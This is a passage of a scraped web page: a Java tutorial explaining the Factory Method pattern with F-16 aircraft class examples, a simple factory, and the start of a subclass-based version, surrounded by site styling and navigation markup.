var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://onurdesk.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.72' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://onurdesk.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='hcb-style-css' href='https://onurdesk.com/wp-content/plugins/highlighting-code-block/build/css/hcb--light.css?ver=2.0.1' type='text/css' media='all' />
<style id='hcb-style-inline-css' type='text/css'>
:root{--hcb--fz--base: 14px}:root{--hcb--fz--mobile: 13px}:root{--hcb--ff:Menlo, Consolas, "Hiragino Kaku Gothic ProN", "Hiragino Sans", Meiryo, sans-serif;}
</style>
<script type="text/javascript" id="ruigehond006_javascript-js-extra">
/* <![CDATA[ */
var ruigehond006_c = {"bar_attach":"top","bar_color":"#ea0404","bar_height":".8vh","mark_it_zero":"Yes","post_types":["post"],"post_identifier":".post-1078.post.type-post.status-publish.format-standard.has-post-thumbnail.hentry.category-design-pattern","post_id":"1078"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onurdesk.com/wp-content/plugins/wp-reading-progress/wp-reading-progress.min.js?ver=1.6.0" id="ruigehond006_javascript-js"></script>
<script type="text/javascript" src="https://onurdesk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onurdesk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://onurdesk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onurdesk.com/wp-json/wp/v2/posts/1078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onurdesk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onurdesk.com/?p=1078' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onurdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonurdesk.com%2Flets-understand-the-factory-method-pattern-in-4-steps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onurdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonurdesk.com%2Flets-understand-the-factory-method-pattern-in-4-steps%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://onurdesk.com/lets-understand-the-factory-method-pattern-in-4-steps/?amp">		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style>#ruigehond006_wrap{z-index:10001;position:fixed;display:block;left:0;width:100%;margin:0;overflow:visible}#ruigehond006_inner{position:absolute;height:0;width:inherit;background-color:rgba(255,255,255,.2);-webkit-transition:height .4s;transition:height .4s}html[dir=rtl] #ruigehond006_wrap{text-align:right}#ruigehond006_bar{width:0;height:100%;background-color:transparent}</style><link rel="amphtml" href="https://onurdesk.com/lets-understand-the-factory-method-pattern-in-4-steps/?amp"><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-PT3QH4DS6L" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["onurdesk.com"]} );gtag('js', new Date());gtag('config', 'G-PT3QH4DS6L', {} );
/* ]]> */
</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-1078 single-format-standard wp-theme-Newspaper tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://onurdesk.com/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-hearder-menu-container"><ul id="menu-hearder-menu" class="td-mobile-main-menu"><li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://onurdesk.com/category/database/">DB<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2575"><a href="https://onurdesk.com/category/interview/">Interview<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://onurdesk.com/category/interview/interview-program-java/">interview program java<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://onurdesk.com/category/interview/interview-question/">interview questions<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2578"><a href="https://onurdesk.com/category/java/">Java<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2579"><a href="https://onurdesk.com/category/java/bulid-tool/">Bulid Tool<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"><a href="https://onurdesk.com/category/java/bulid-tool/maven/">maven<i class="td-icon-menu-right td-element-after"></i></a></li>
		<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="https://onurdesk.com/category/java/bulid-tool/docker/">Docker<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2582"><a href="https://onurdesk.com/category/java/design-pattern/">Design Pattern<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2583"><a href="https://onurdesk.com/category/java/oops/">OOPS<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-2584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2584"><a href="https://onurdesk.com/category/javascript/">JS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://onurdesk.com/category/javascript/mern-stack/">MERN stack<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://onurdesk.com/category/javascript/reactjs/">ReactJS<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-2587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2587"><a href="https://onurdesk.com/category/microservices/">Microservices<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588"><a href="https://onurdesk.com/category/microservices/java-microservices/">Java Microservices<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2589"><a href="https://onurdesk.com/category/shell/">Shell<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-2592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2592"><a href="https://onurdesk.com/category/spring/spring-boot/">SpringBoot<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2593"><a href="https://onurdesk.com/category/spring/springsecurity/">SpringSecurity<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2590"><a href="https://onurdesk.com/category/spring/">Spring<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2591"><a href="https://onurdesk.com/category/spring/reactive-spring/">Reactive Spring<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://onurdesk.com/">
                                <span class="td-logo-text">Onurdesk</span>
                            </a>
                                                        <span class="td-tagline-text">Spring, Java and Nodejs all articles at same desk</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-hearder-menu-container"><ul id="menu-hearder-menu-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://onurdesk.com/category/database/">DB</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2575"><a href="https://onurdesk.com/category/interview/">Interview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://onurdesk.com/category/interview/interview-program-java/">interview program java</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://onurdesk.com/category/interview/interview-question/">interview questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2578"><a href="https://onurdesk.com/category/java/">Java</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2579"><a href="https://onurdesk.com/category/java/bulid-tool/">Bulid Tool</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"><a href="https://onurdesk.com/category/java/bulid-tool/maven/">maven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="https://onurdesk.com/category/java/bulid-tool/docker/">Docker</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2582"><a href="https://onurdesk.com/category/java/design-pattern/">Design Pattern</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2583"><a href="https://onurdesk.com/category/java/oops/">OOPS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2584"><a href="https://onurdesk.com/category/javascript/">JS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://onurdesk.com/category/javascript/mern-stack/">MERN stack</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://onurdesk.com/category/javascript/reactjs/">ReactJS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2587"><a href="https://onurdesk.com/category/microservices/">Microservices</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588"><a href="https://onurdesk.com/category/microservices/java-microservices/">Java Microservices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2589"><a href="https://onurdesk.com/category/shell/">Shell</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2592"><a href="https://onurdesk.com/category/spring/spring-boot/">SpringBoot</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2593"><a href="https://onurdesk.com/category/spring/springsecurity/">SpringSecurity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2590"><a href="https://onurdesk.com/category/spring/">Spring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2591"><a href="https://onurdesk.com/category/spring/reactive-spring/">Reactive Spring</a></li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://onurdesk.com/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://onurdesk.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Java" class="entry-crumb" href="https://onurdesk.com/category/java/">Java</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Design Pattern" class="entry-crumb" href="https://onurdesk.com/category/java/design-pattern/">Design Pattern</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Let&#8217;s understand the Factory Method Pattern in 4 steps</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-1078 post type-post status-publish format-standard has-post-thumbnail hentry category-design-pattern">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://onurdesk.com/category/java/design-pattern/">Design Pattern</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://onurdesk.com/lets-understand-the-factory-method-pattern-in-4-steps/" rel="bookmark" title="Let&#8217;s understand the Factory Method Pattern in 4 steps">
                        Let&#8217;s understand the Factory Method Pattern in 4 steps                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://onurdesk.com/author/admin/">Admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2020-12-23T17:53:09+00:00" >December 23, 2020</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://onurdesk.com/lets-understand-the-factory-method-pattern-in-4-steps/#comments">
                            <i class="td-icon-comments"></i>
                            2                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image">
                                                            <figure>
                                    <img class="entry-thumb lazyload" data-src="https://onurdesk.com/wp-content/uploads/2020/12/Lets-understand-the-Factory-Method-Pattern-in-4-steps-768x432.png" alt="Let&#8217;s understand the Factory Method Pattern in 4 steps" title="Let&#8217;s understand the Factory Method Pattern in 4 steps" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/432;" />
                                    <figcaption class="wp-caption-text">Let&#039;s understand the Factory Method Pattern in 4 steps</figcaption>
                                </figure>
                                                    </div>
                
                
<p>In this article, we will discuss how derived classes can be given the responsibility of creating appropriate objects: <a href="https://en.wikipedia.org/wiki/Factory_method_pattern#:~:text=In%20class%2Dbased%20programming%2C%20the,object%20that%20will%20be%20created." class="rank-math-link" target="_blank" rel="noopener"><strong>Factory Method Pattern</strong>.</a></p>



<div id="ez-toc-container" class="ez-toc-v2_0_72 counter-hierarchy ez-toc-counter ez-toc-white ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">This Articles Contents</p>
<label for="ez-toc-cssicon-toggle-item-697db1048dc47" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-697db1048dc47"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Introduction_of_the_Factory_Method_Pattern" title="Introduction of the Factory Method Pattern">Introduction of the Factory Method Pattern</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Class_level_understanding_of_Factory_Method_Pattern" title="Class level understanding of Factory Method Pattern">Class level understanding of Factory Method Pattern</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Differences_with_SimpleStatic_Factory" title="Differences with Simple/Static Factory">Differences with Simple/Static Factory</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#More_example" title="More example">More example</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Introduction_of_the_Factory_Method_Pattern"></span>Introduction of the Factory Method Pattern<span class="ez-toc-section-end"></span></h2>



<p>A <strong>Factory Method Pattern</strong> produces goods, and a software factory produces objects. Usually, object creation in Java takes place like so:</p>



<pre class="wp-block-code"><code>SomeClass someClassObject = new SomeClass();</code></pre>



<p>The problem with the above approach is that the code using the SomeClass &#8216;s object, suddenly now becomes dependent on the concrete implementation of SomeClass . There&#8217;s nothing wrong with using new to create objects but it comes with the baggage of tightly coupling our code to the concrete implementation class, which is a violation of code to an interface and not to an implementation.</p>



<p>Formally, the <a href="https://onurdesk.com/lets-understand-the-factory-method-pattern-in-4-steps/" class="rank-math-link">factory method</a> is defined as providing an interface for object creation but delegating the actual instantiation of objects to subclasses.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Class_level_understanding_of_Factory_Method_Pattern"></span>Class level understanding of Factory Method Pattern<span class="ez-toc-section-end"></span></h2>



<p>The class diagram consists of the following entities</p>



<ul class="wp-block-list"><li><strong>Product</strong></li><li><strong>Concrete Product</strong></li><li><strong>Creator</strong></li><li><strong>Concrete Creator</strong></li></ul>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="352" src="https://onurdesk.com/wp-content/uploads/2020/12/image-35-1024x352.png" alt="Factory Method Pattern" class="wp-image-1081" title="Let&#039;s understand the Factory Method Pattern in 4 steps 1" srcset="https://onurdesk.com/wp-content/uploads/2020/12/image-35-1024x352.png 1024w, https://onurdesk.com/wp-content/uploads/2020/12/image-35-300x103.png 300w, https://onurdesk.com/wp-content/uploads/2020/12/image-35-768x264.png 768w, https://onurdesk.com/wp-content/uploads/2020/12/image-35-1536x527.png 1536w, https://onurdesk.com/wp-content/uploads/2020/12/image-35-150x51.png 150w, https://onurdesk.com/wp-content/uploads/2020/12/image-35-696x239.png 696w, https://onurdesk.com/wp-content/uploads/2020/12/image-35-1068x367.png 1068w, https://onurdesk.com/wp-content/uploads/2020/12/image-35-1224x420.png 1224w, https://onurdesk.com/wp-content/uploads/2020/12/image-35.png 1879w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Continuing with our aircraft example scenario, let&#8217;s assume we are trying to model the F-16 fighter jet. The client code needs to construct the engine object for the fighter jet and fly it. The naive implementation for the class would be something like below:</p>



<pre class="wp-block-code"><code>public class F16 {
	F16Engine engine;
	F16Cockpit cockpit;

	protected void makeF16() {
		engine = new F16Engine();
		cockpit = new F16Cockpit();
	}

	public void fly() {
		makeF16();
		System.out.println("F16 with bad design flying");
	}
}

class Client {
	public void main() {
		F16 f16 = new F16();
		f16.fly();
	}
}
</code></pre>



<p>In the above code, we have committed ourselves to using a concrete implementation of the F16 class. What if the company comes up with newer versions of the aircraft and we are required to represent them in the program? That would make us change the client code where we newup the F16 instance. One way out, is to encapsulate the object creation in another object that is solely responsible for new-ing up the requested variants of the F-16. For starters, let&#8217;s say we want to represent the A and B variants of F16, then the code would look like:</p>



<pre class="wp-block-code"><code>public class F16SimpleFactory {
	public F16 makeF16(String variant) {
		switch (variant) {
		case "A":
			return new F16A();
		case "B":
			return new F16B();
		default:
			return new F16();
		}
	}
}</code></pre>



<p>The above is an example of a Simple Factory and isn&#8217;t really a pattern but a common programming idiom. You could also mark the make method static to skip the factory object creation step. However, since static methods can&#8217;t be overridden in subclasses because they are unique to a class, we won&#8217;t be able to subclass the Static Factory. Remember simple and static factories aren&#8217;t the same as the factory method pattern. However, if we want to keep the creation of the F16 object parts within the same class and still be able to introduce new F16 variants as they come along, we could subclass F16 and delegate the creation of the right F16 variant object to the subclass handling that variant. This is exactly the factory method pattern! The method here is the makeF16() which we&#8217;ll make behave like a factory that produces the appropriate F16 variants. Proceeding forward we introduce two subclasses like so</p>



<pre class="wp-block-code"><code>public class F16 {
	IEngine engine;
	ICockpit cockpit;

	protected F16 makeF16() {
		engine = new F16Engine();
		cockpit = new F16Cockpit();
